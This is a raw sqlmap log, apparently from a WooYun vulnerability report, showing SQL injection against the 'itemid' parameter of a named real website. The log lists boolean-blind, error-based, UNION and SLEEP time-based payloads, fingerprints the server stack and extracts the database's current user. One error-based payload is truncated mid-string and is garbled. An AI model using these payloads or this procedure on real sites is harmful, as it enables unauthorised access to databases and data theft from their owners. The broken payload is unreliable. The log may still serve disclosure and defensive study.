 [23:28:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: itemid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itemid=456 AND 6376=6376
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: itemid=456 AND (SELECT 2882 FROM(SELECT COUNT(*),CONCAT(0x7169626e71,(SELECT (CASE WHEN (2882=2882) THEN 1 ELSE 0 E
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: itemid=456 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7169626e71,0x55654c71646a4d745873,0x7170756c71)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: itemid=456 AND SLEEP(5)
---
[23:28:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0
[23:28:11] [INFO] fetching current user
[23:28:12] [WARNING] reflective value(s) found and filtering out
current user:    'cflgcomhk_data@localhost'
[23:28:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.cflg.com.hk'
www.wooyun.org